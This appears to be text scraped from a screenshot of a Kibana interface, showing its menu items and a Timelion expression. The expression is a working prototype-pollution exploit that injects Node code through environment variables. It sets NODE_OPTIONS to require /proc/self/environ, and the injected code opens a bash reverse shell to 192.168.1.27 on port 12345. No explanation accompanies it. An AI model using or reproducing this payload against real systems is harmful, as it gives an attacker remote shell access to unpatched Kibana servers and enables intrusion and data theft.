 kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.1.27/12345
0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1